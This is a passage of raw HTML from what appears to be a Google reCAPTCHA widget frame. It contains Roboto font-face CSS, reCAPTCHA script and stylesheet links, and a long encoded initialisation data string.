  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="xarZme_MopG0_CSnqiayHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__sk.js" nonce="xarZme_MopG0_CSnqiayHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xarZme_MopG0_CSnqiayHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMO7w7vDrSQdwodYwohcwqlCwrLDgmbDv3rCmWVPw6zCm8OhwpnDmXfCqsOlw7XDgWvCjRLChh3DksOLUWLDnhLDrsOEwo/ClcKJMMK1S8KQHsODEcOVw6DCmcOYwrXChF4tDiodQlR2asKLDcOJw6rDo8OMwr5fwqPDilYpNcKfYTJHLsOFTkZEw4ItwqEqIsKMdMOEIMKHesO7M8K+w58tQm/DvcORw4s/b8KSwp11w53CrkXCpMObw6zCg8K1w57Dv8O/[base64]/CoQIQUsKGM8OzQcK2w6DDokp0N2/CksOlwqAkw6YpwrLCp8KCwpVsVUgmCcKFZMKGwoR6w55Ow7IMaMK2woBgw55rwqIjw47DncOoD8OJAChCw6nCqcKpM8ODIjXCg8OJw6LDicKcwpJsf8Kzwr/CswXDtsKaw5HDlMOuX8OKwrnCk8OoBsKLwpTDicOnUsOrwql2M8KGworClcOKWsOwEcOVLHzDs1sxw7xqw43Cg8K6A8Ktw4bCrkxjwpDDpcKtwrJrRB/Cn8O+bcK4wo3CtmnCvz4VwoUiwp8Qw49vLSHClHUowojCscKBYcK2BmDCrsKEwrs5w5bDsTRLwrxSIgbCiWPCgDZFwrsBwrxNw4ZHYFrCh8Kgw6MHZAxscG4Abn97dsOEQDgSw5Nfw5/CucO9wqdYAGN4w4kHLC9PwovDq8OTHVTCgWx6CsKyQWBoccONw4TDmcOswoEpFMKMSEwjFsKjeMOfwogcesKbRwPCo8KdwrTDqcOwJ8O5Ri7Dm8Kmw5zCmyXDscKLw61hw4ouwpHDmsKfw6AtLD8+QsKfw54bw6/[base64]/ShpKwqPCqB9EWHdMI0MRRMOgwprCvSk8woPCkBhBwqJ1csKJNsO/wqPCkMO4W1rDpsKeCFgxwq/Du8OicwU/w6VUfcOEwqPDrcOQwqktwpNlw6XCssK/IcOHNkkJNcOEwpAvwpjChMO6bMOXwpbDnn7DhMKNUMKsEsKyw5pww5jDpyplw4/DrMOkw4nDoHTChMOJMcK8Kn5JJ3ceSFknw71AS8K7FsK5w6XCjsO5w4HDnTPDsMKyBEDCsVzCmsOEwrhHEw8FwpVMw6h0woLClMO/w7jDicKvZcOGIXMxw7MOwr9Iwropwq/DqsOVXznCmsKqYkfCoTjDtzTDgcO9wqDCg8ORZ8Kzf8Ouw7MBB8OiGcKyw6YBR1DDg0rDhMOzw7jDpEMgEsOwwpgfTX5OXgEhw73Cl07Cv34AHlnDpXbCmcKxw4fDucOZw5vCllx4w5jDkVvDi8K/w4bDjXtGw5V/[base64]/CmxTClsKCwo/[base64]/TMKSw78MfRXCjcOgCytSXwdsXT1DGsKxFWXDgR3Dn28Pw4HDulh8w71cwovCl23DlwFFJ17DocO+WGjDq2cjw4LChmHCj8KZDcK2Mw8kw6jDpl/[base64]/w7nDu8O+wrUgT8KEYcOWw7DDtWzDosKBw6kBQsKkXGdjw58aw4gfBcOEKjAcw5QsGsK7aMOASj/Crk9SfcOxJUvDthdgLMO6RMOhwo9BBMODD8O0asO2wp4oCSM4UhfCkk3Ctg3CuVtrLQDCusKfwr/DgcKFNT/Cq2PCscO4w5zCt3fDu8OGwoxMWVrDhU9mKwHCscK0KDl6w7zCjsO9cENxEsKncErCgsKOTlrDpMKXwqx6LH8DEMOOJMKqEhQ3PljDhV7CqiQWw7bDicKPwrJ2bAHCnAtSP8K/w7/CmT/[base64]/DqH/DhcKFQcOiw58Gw5jDrVPDkcOkPGsrGMOVMMO2C2zCs8KFFyMdcMOdwrlXHmXDv1QNwqU/e8O0FFM2w4zDiV3ClcOew4JHTMOPwpHCgSoVwod3DcOkFBHDhHnCgFwLSSvCusOHwqLDpD0DbUwTPcOWwrAAwp15w5fDqEAeIQrCrB7DscKqQCDDiMOUwrtuw7QnwpE9w5h9A8KCakkAL8Oqwq/DrmxDw5DCs8Oxwr9PLsKcCMKNw6w3wo/CthLCt8KUw5XCocOewrF1woLCtMO7V0RYw6/CjsOAw40uZ8KPFAVDwpk+KE/Ck8KRwpFMAcO/[base64]/DpsO6B2hzVsOXBsKFwo3Dl3l/w7fDggbDlyrDvcOwwp4HWl/Ck8KUYgNywqwgwpsww7bCqMKCVBt7wo7CoMKtw4A4ZFTDp8Odw4HCtm1rw6/[base64]/[base64]/Cuw87w48XwrZhP8KqwpDDr8Oww75bw4pxBHsQSWvDksOpDSHCnMOTU8Kgew/[base64]/ClcOIwrw8bsKYdh1iEcKAKnh7w4phK8OvDChhWMKDwp1qLMK4XCDCiHsFw6VQwp7Di8Odw7vCgnfCg8KOPcK+wrXCksK3YiPDocK/wpzCnyrCsWc/w4PDph0nw79zYC3Cp8KAwpjDpGfCv3PCusK2wqtCw7w+w7hHwr4QwofCgRI7DsORZMOCw6zCpRZIw6V+wosAIMO4woTClzzCgMK4QMOzYsK/wqbDklDDpgtDwpPDhcKOw5kDwr82w7fCqcOVdQDDmmhyHk3CvCrCgQjCvhJLIgXCm8KeJDB+wqHCr3jDicOvL8KaFEtVc8OCRMKLw6XCrUDCkcKSMMOQw7/Cn8Kjw7hqA1LCjsKHw75pw4fDq8OFO8OVb8OQwr3Dj8OxwokITsO+P8KEUsODwodGw6JkAGBFQD/CpcKIJW7DpsO6woNLw4PDhMKscUPDgEs3wpfCrgQwEGkHMMKHXMKeB0tpw7zDjlx0w6zCjAxaIsKPRxHDgMOowqoewppYwosVwrDCqMKLwq/CuGzCmhdww6hPQsOebUvDjMO7F8OKMAvDjikkw7fCnUzCu8OkwqDCgntDFCbCtcK3w6cpRMKawpB4wr7DvDDDvisJw4g5w7U5wqLDiDB7wrggMMOTIA1oDDzDhcOmZ1zCv8O+wr9lwqpyw7fDtMOxw7g7e8Oaw6EYWyzDkcK0wrU0wokhNcOswplDMcKDw4/CjCfDok3CrcKFwq8CelEEwqJ/D8KQZSILwo9PTcK1wpjCvz9WbMKeGMK8J8K4ScOyLAPCiAXClcKudMKlC0Ftw756Lj/CvMOwwoMwXsK+DMKnw47DnA3CvDfDnh1fLsK0AsKIwqXDjibCmmBJLT/DqDYjw7lBw5VQw6zDqkzChsOACRTCjsOKw6tkNcKsw7jDsjDDucKYwo0Fw5dWXsKgJ8OEDsK9ZsOqBcO/bVHCiUnCjcKkw7LDpjvCozo+w54pFF3DqcOww5HDvMO9XxHDgRrDoMKnw6bDhHpMWsKww45mw57DgH/DnsKKwrhKwqoxczvDrBAiDj7DhMOgbMKgGsKKwoDDhTAtYsOMwq0Bw53CkHgUV8O9wowcwozDuMK8w69UwpQYIRcRw4Q2bR/CsMKmwr0uw6rDpz05wrQBVnxhdm3Ci01NwrvDscKQR8KKBMOhVEDCisKlw7bDiMKGw5dDw4JrNCbDvhTDhhc7wqXDqWBiCzbDtlNPejEew6jDm8KWw4VXw4DDk8OfL8OfGsOjFsKiJgp0wp3DnH/[base64]/CnzjDucKJwovDmVM5SgQ1w6nDq8OoH0UQw7xZFAMgCjbDiQsKwqHCh8OYMEgxblcvw43Dvj7CqCLCpcKmw7/DhlxUw4Vmw7AhD8OUwpfDrF9Cw6IKKGw5w5sKCcK0AQHDkVkKw5ssw5TCqHhcPyhcwrYmAMOTE3l7DMKYW8O3FmNSw4vDl8KYwrtQIEfCpzrCk0jDikluMArCpwrCiMOjEcKfwqVgUjo/wpEhYzbDkxJhdHw9NgY2J144w6RRw7JSwokCQ8K1V8OMZWTDtxVqMXfDrcOUwqrCjsOZw6hnK8OWF13CoEnDomV7wr97RMOYeytIw5YIwobDicOkw5cLVBInw4U5HiPDscKecQkVXl1ISENDSDd3wqJ/wofCrwttw7cMw4U6wqIAw6Mxw7U6wrlqw57DlBLChzsRw7LDjhhkUEI8A1IFwrdbPEgLCUnCgcOYw4XDjXrDoH/DjizCr0M3TV12YMOGwr/DiDtkRsOww7NXwoLCsMOfw6tAw6EZPsOVR8KxejrCpMKZwp1UAsKXw5JKwr/ChmzDhMOpJFLCkX8rJyjDucO4f8K5w7dMw73DtcOewpLCksKyJMKaw4Jww7fCkg/Ch8OywoHDrcKcw7ZNwqFsZHMTwrQrLsObIMO/wrk1w7HCscOSw7skATXDncObw4vCtiDDiMKnAsOww5TDjcO3w7nDp8KMw6/DphYwPQMWEMO0SQbDmjHCtnE8WngRf8OGwp/DssKefMKWw5Q7C8KXOsK+wqcxwq4vfsKnw6slwqzCm1gAcX4Awr/ClX7Dm8OwInrCisKwwqU7wrnCqAbDjzw9w5MVIsKxwqY9wr0EKyvCvsKZw6kPwprCqyXCiF4sGhvDgsO/LRgGwoA/w6tWcT7DnDHDucKZw7wMw5/DggYXw7Uxw4ZhK37CjcKmwp0HwqE8wo1PwpVhw5V8wo02Ry0awofCryLDjcKjwpPCvUEeOMO1w5LDv8KHbE0eF2/[base64]/DrGHCrGHDl2HCssKEH0XDvlU1dcO0w4VOM8OpAMOfw44Ew4bClH7CiSgbw6/[base64]/[base64]/DpzvDgCAewpRqATQwexAsDiPCuMK4UcOXHsK/[base64]/DgCbDiwDDuCloPgIFwpgIwqXCpFooXMOwcsOfw7VPIBcAwr9GKlrDpHLDs8OxwrTCksKjw65Sw5JEw5hoWMO/woQRwrbDmsOaw5Rew53Cm8KZAMOBVMOjBMOhbjY6wqsSw7VgYsOpwoU8f1/Dg8K5HcKXZgvCoMOlwpPDhn/CoMK1w7Ygwpc0woUYw67CvDQiK8KpaV5KDsKjw6VCHwRYwo7ChhTCjwJPw6PDvxPDs1HCoWxYw7IwwrHDvGMKCWPDkDDCrsK0w788w5BqE8K/w7fDl3vDnMOUwoBFw6TDtMOkw6zDgAHDs8KlwqMrSsO3Xz7Co8ORw4xAbWNqw78GTMOBwqvDvCHDoMKJw7nDjQ3CnMO3LHDCtF/CpCTCuhp0HsKUWsKwRsKobcKYwpxMdsKpQ2F+wpkWH8Ktw4LDrDkjH21daEZ4w6TDocKxw5oeMsOsGDM/a1hcc8KzZ3tBMjNhBAoVwqgfWsORw4cLwqbDscO9woh4eQoQPcKCw6w/wr7DucOKZcO5B8OVw5XCi8KBD1UYw4nDvcKreMKSV8Krw67CgcKAw6EyFFsuLcKveRYtOV4ywrjCuMK5LRZaUEIUJ8K/wqMTwrRAw5ttwr8xw5bDqlgeJcKWw70Df8KiwpPDqFQKwoHDq1HCt8KQT2zCsMOmZS8Zw4hWw65/w4ZqRMK1O8OXOVnCs8OBO8KRQwIdX8Kvwoo4w4MLIcO/Onwnwp7DjHU0K8OuNV3DjRHDk8Ktw4bDjlxPO8OGB8O4dlTDjMOiEn3Cn8KfUW/Cl8KURmbDu8KzKxnCqjDDmQPDugrDk2jDqgYvwr3CksO+SsK4w5g6wot/wrjDuMKHDlx1dnBSwpnDt8Odw49dw5bDpGrCkjV2GUjCpcOARyDDmMOOH3jDlsOGWVnDgmnDhMKTN37DilzCsMOgwp40V8KLI3tAwqFVworCgsK/w5RZBQETw7DDoMKYfcOIwpXDlcOFw6p4wrFLAhtGAArDvsK8a0rDqsOxwqrDm0vCjxPCnsKsA8Kbw4t/w7bCjEx2Yh8Yw6nDsALDnsK2wqDClVQtwqcQw7hEcMKywr7Ds8OZEsKYwp1lw5Vdw58SXmh7HhbCl1HDhxXCuMOQNsKULTkiw4lvB8ONcDhaw6TCv8K7R3TCmsKGGWN1R8KcTcOTFU/DrjwRw4Z1OlPDhxsWTkHCiMKNOMOKw6nDp1Mgw7sDwoETwqLCugsLwp3CrMOTw75mwqXDlMKQw7cMScOMwoDDmiQYZ8KfP8OnXF8/w4MHdWXDm8K/QcKww70QNcK9cFHDtGTCu8KTwrTCmcKFwpl7FMKtTMKtwq/DtMKewqxnw5PDuQ3CpMKjwr0qfSRRHDQiwqHCkMKtM8OoYcKpHRLCjTHCpsKQw78AwpUfFMODWw5RwrnCisKtcXBvXxjCocOPO0LDn39vYsOPHcKaZFsgworDicOGwrnDvGgdW8O5w6zCi8KSw74Kw6trw74uwp7DjsONBMOaEcOHw4Q8w50ZOMK3Kkguw7fCtSQ8w4/CgS9Zwp/DjFfDj209wq3CncOnwqYKMnbCo8KVwqovFsKEfsKiw4RXI8ObPFAoT3LDvMONYMOeOcKqMyZxasOLbMKxeUxaEizDj8Oqw5lCccOHTkwnEmkqw7HCrsOud0TDnDXDhhbDnybCj8KDwqIcFsO9w4/CuA/Cm8OjbQvDrlEFSThMVcO5XMKyQR/CuydBw5AzBynDg8Kbw4/CksOuDxAZw7/Dn0ZKRyXCocOnwqjCh8O3w6jDvsKnw4fDgMOlwrdYQG/Cl8KzaF46LcK/[base64]/Co3USL8KiwqBUJcOQwolRwqDDhW/DrWMawqzDvsKww5XClMOTD8OKw5PDrcK8wrdrV8K4axJRw4PCisOTwpzCrmkFKBwlAMKZKH3DncKFWXzDo8Ksw6LCocK0w4bCqMKGUcOWw4nCo8OBZ8KeA8K9wqc9UU/Cm20ST8O9w4/ClcKVc8OOA8Oxw6Q/F3PCvBfDnTtnIQ9qdg9bBHAtwociw7s0woHCi8KEEcKCw4rDkX9sEVUbWsKxUQjDpcKhw4jDm8K9e1/Dl8OpCFrClMKeHljDlhBOw5XCiF0+wrrDtRddBh3Di8KrdldaNQ1dw4zDiFgeVyoCwrcSE8OzwrdWZcOpw51Bw4kIU8KYw5DDmVlGwoDCtTbDmcOealvCvcKcXsOHHMKEwqDDgMKiEEoywoTDniZ9O8KzwpAGNwjDkStdw5lQPHp/w5/[base64]/DuRNsN1fCvDDCmF8MUl1lw5/DnRjCh8OMFxXCpsO/[base64]/Dk8O2LApnAG/DlsOYw581d8OOb8O5wqt7ZcKCwoB7wpTCk8Kkw4jDgcOMw4rCs3HDsAvCkXLDusKmTcK7ZsOAXsOTwrHCgMOCFGPDtWZPwrJ8wrIEw7rCgsKpwop2wqPCnyweWEEKwqMZw7fDtDXCmEB2wrrCux5XFEDDnF9FwqzCux7DisOzTU9EB8K/w43CgsK7wrgrb8KGwrjCsy7Clx3DiGZpw7ZBYX4ew6Bsw7Mnw4oMScKDSWPCkMOZRj7CkzHClCXCo8KKaHZuw6LCgsOlC2fDocKHH8KYwqwqLsOqw7NqG3RlYFIywrXDqcK2dsKNw7nCjsOPXcKfw4RyAcOhXlLCj2nDn2vCosKsw4/Cnygyw5ZlG8KDbMK8KMK/Q8OcezjCnMOnwoQrcRbCsjY6w7jCsgFVw4xoOFR1w7YUw7tIwqrCkMKYacK5VipVwq0gS8KBwrrCm8K8SUTCmEsow5QFw7fDl8KYFl/[base64]/[base64]/DlsKNCAzCuw7ChMOFHMOdd1vCuMK/[base64]/wqjDvFk0w63DqHV5McKKawfDu8K+w4HDlMOMVlhjP8OKXUjCsEkfw5HCmMOJCcO7w4jDiS/CqhfDh0vDlQbDscOSw4zDpsKGw6AtwqTDhWHDrMK/ZCJXw7gewqPDl8OGwoPChcO2wqVnwpfDsMKONW7ChHjCs3l4F8OvdsObHyZSNQ/DiXkTw7gpwqTCpxU8wrUuw4U5ODjDmMKUwq/DusOlTMOkH8O0cQHDr0/Cu3TChsKPJljCksKENx8Mwp3CjE/Cs8KrwpHDrBjClT4FwpZfDsOmVFkbwoAXYD3CmsKNw7E+w6IaVBTDnXxOwpMswpfDimrCpMKpw4JKHR7DsgvClsKiEcKCw4x2w6I7PsOsw7zDmnXDpB/[base64]/DnsO5w6LCtSfDgGTDk8KFw4hDHsOMAcKuw7NhQUjCsnUoLsOQwp4xwrvDq1vDjk/Dh8OxwofCkWTCsMKnw57Dh8KLTTxjNsKEwojCk8OQRHzDvlvCosKbe0DCu8KZesO6wrnDol/DtsOow6LCnzFnw4lFw5zDk8OVwr/DsjZ3XD/Ci1DDpcKXecKCLgAeIyAuL8Ovw5Jsw6bCvFUHwpR3wpJib29BwqR1OBrCnHvDvidiwrBwwqTCpsKlJ8KyMxwEw6LCs8OKGwl7wqcEw6V1dzzDrsO+w5oYa8OowpjDqBRxNcOIwqLDkxANwpRtEcKdUXbCjkHCrMOCw4Ntw4zCk8K4wqnCkcK/d3zDoMKUwqkLGMODw43CnV4ywoUaFzwswph8wq3DkcOXZS8nw5NYw7XDgcKcFMKOw4lfw4ojB8KdwqMhwoTDrhxdJkVkwpwkw4HDmcK4wq7Dr2J2wrBEw7XDpk/DgMOYwp0ZacKVNTjCgmdQL2jDoMO9fcKpwotwAWPCpVlJZsO7w4HDv8Kdw73CrcOEwqjChMOidU/CoMK0LsK0wpLCoUVYNcKFwpnCv8O+wpTCrBjCuMOrFAhbZ8OeSMKjUyIzccOjKjLCisKrFlc4w6QaZBFEwoHDg8Oiw5PDq8KGZx5ewrElwp1gw7jDvyRywocYw6HDucOmSMKWwovDlUfCmsKlHDwIYsKCw47Ch38AYhjCh13DiSIRwpzDvMODOSHCo0NtUcOKwp/Cr23DkcODw4RwwoNpdU9xNiNWw7rDmcOUwrRJDj/DkR/DqsKzw5/DmS/Cq8KrZ3nCksK8P8KFFsKHwpzCnFfCt8KXw77DrA3Dr8OAwprDrsOVw7kQw65tTMKuFwnCnMOGwpbCi1jCrsOMw6LDvSEHMcOiw7PDmzjClXvChsKcF0/DqTbCu8O7Y3HCtnQxb8KYwqXDoygwawHCj8KNw6EachMowqLDt0HDl15TDVwsw6HClgAnXE9rCSbChVl1w4TDqn/CpRLDuMOmwqXDh3U5wrVJbMOrw5XDi8K3wpTChHUgw59lw7vDjsK0Hmg7wqrDscOJwrLCnSTCrsKDPFBcwqJ4Cy0sw4DDjjc6w65+w7wqQ8O/VXUgwo54AMO2w5dQBsKEwpzDvcOawrAyw7TCi8OTWMK4w57DosKIH8OcQsOUw7BPwpfDoCNESGTDjjJQRiDCisOCw47DuMOyw5vChsOPw57DvFdkw5LCmMKBw6fDjR9RD8OwYTomQyHDjRDDqkHCo8KRZ8OmeTkXFcONw6VdS8OIB8Oxwr4cOcK6wpLDjcKJwqY4YVo/[base64]/[base64]/[base64]/[base64]/DnwIZL284wrZSCMKow47DqsK5woHCv8Ohw5rCssOlb8KQw6xII8KjOTcuSFjCp8OUw6Yiw4Iow7IrJcOIwqfDlhNkwpY+aVdGwrBDwptfBsK/QsOrw6/Cr8Orw519w5vCpMOywpjDvcOVT2rDpwfCqE0mSg0hIVfCnMKWTsKwOMOZBMOEYcOHX8OeE8Otw57DvAkFWMK/Tz4fw5LCk0TCrsOvwr/DoSfCvisPw7oTwrTCpFk0wpbCmcKpwpfDqHHCgC7DuSfCuG4aw7TDgkEfLMKIaDLDl8K3NMKlw7HCrRI5QsKuHmXCpGjCnxE8w4NAwrjCtTnDukjDrRDCrmZjasOEG8KdGcOOcFDDq8OPwpltw5nDicOdwr/[base64]/[base64]/[base64]/Dm8Ocw5AJJMKLwr5qYsKNwrpBLcOKDsKbW8KtHMKwworDgTvDqMK5A2EgYcKRw6pEwo3CiV1cYcKDw6csFR3DmyoGPhxLSDHDlcOiw7HCiGTCpMK2w4IGw6cBwqg1acOzwqksw6cdw73CjXVcCsO2w4cgwoh/wq/[base64]/wqw4w5R/CsKXccO+OzNiw7VGw51Jwr0Rw69SwpI0w7XDlcOXTsOnX8OFw5FVRMKmBcKkwrV5w7rClsORw5zDqW/Ds8KtQDERdsKRwpLDm8OdasKIwrzCjBccw6ARw51xwofDuDfDssOJb8OVBMK+aMOjM8OLDsKmw5jCrHXDmsKYw4HCv1DCkUjCoW7CuQvDpcOsw5NzDsOFEcKcPcOfw4N6w6JYwpwLw4VMw4cAwp8sMH1fLcKQwog5w6XCgDUYHSglw4/CqFEiw68ew4UewqbCt8Ozw7fClChcw4oWBsK3F8OQdMKBXcKISEXCjCxHVwBIwq/Cv8OoYcOAIwjDicKyHcO4w7R+wobCrHnCmcOWwp/CqyPCncKUwrjDlGPDlmrCkMOVw57DnsKGEcOZGsKDwqZzOcKLwokhw4bClMKRasOiwofDimhRwqzDmRYQw49mwqXCiTYUwo7DqsOTw6taLcKWR8O+WALCmyV9bk0VMsO2e8K/w5YFBE7DiTfCiHXDrsOFwozDmR0lwpXDumzCiRbCmMKmDcOLeMK2w7LDmcO5V8Kdw6rCg8O4K8Ocw48UwrAbLcOGB8KfRsK3w64uCm3CrcObw4zCsFxmBWHCt8OVcsKDwp5/HMOnw5PDhMKpw4fCs8KQw6HDqEvDvsKvGMKAL8KuA8OWwp4vScOXw7gawq1+w4ASCk7DjMOLa8OmITfCmcK0w5jCk3MzwoInc1Qow63ChivCpcKuwo1Cwo58ESfCosO7e8OpYjYsIcO/w4bCjFLDs3DCv8OGVcKBw6B9w6LCuD9yw5cEwrPDssOVViA2w79PRMKCJcK7LSpuw4fDhMOVZwZYwpDCu04Cw5BgScKwwpwWwrFRw6g/P8Kkw7c5w4k3WhRMRMOewpQhwqLCtVUKd07DpQldwrvDi8Osw7NywqHCp10tf8ORUsKVc30vw6ABw6XDjMOID8KswpANw7RdfsO5w7MWXjJIMcKZa8K6w4HDssKtCsKAWyXDuCxnFA1cWSxVwq/Cq8OcM8KyP8O+woPDq2vChnXCn11HwoNfwrXDrl9YZU15XsOjCy1Fw5XCgH/DqcK0w494wrjCqcK+w5HCr8K8w7t5wofCgBR8w6jChcK4w4DCiMOyw6vDmwQNw5Fsw6nDosOzwr3DrxvCnMO+w71rPgInRUHCsy8QWUzDukPDlVB8csOMwoPDrzHCll9lY8Ksw5pOJsK7MDzDqMKawpV7DsOJBAbCvsOzworDgcOQwr/CoAzCnA0HSg8Zw6vDtMO4J8KobFdtMsOqw7Ejw63CsMOSw7DDpcKmwoPClcKrJXHCunUOwp9Lw5zDm8KmYD7CnCRAwoQVw4LDncOow7zCgRkXwojClzMFwoxvL3jDksKow7/CqcO0DB9nbXNBworCo8O5NQPDuEQOw6DChDNbwrPCpsOXXmTCv0fCsiDCiA3Cu8KKY8OUwqFaBMKgYcKvw68VSMKIw6BlJcKIw4dVZjDDu8KYe8OPw5B5wrpvO8KlwoXDh8OVwp/CpcOidEZRUkMewqosZgrCmXNXwpvChWV4Xl3DqcKfQxEXNljDosOgw45Fw5nDt1nCgHDDvT7DocKBcGN6EW8ZaG1bN8O6w7V/PlEoXsOyRsOuN8O4wooVbUYVTglZw4TCisOgAQ4gEi/CkcKNw6QWwq/Coglvw6dgAhM3WsKTwq4XLsK7Ek9ywovDoMK2wq0Jw5wnw4ogIMOsw77Cs8OdJMK0SnJXwoXCi8Kow5LDsm3DlR/Dl8KiXsOKKlFUw4LDg8K5wo8pUFlcw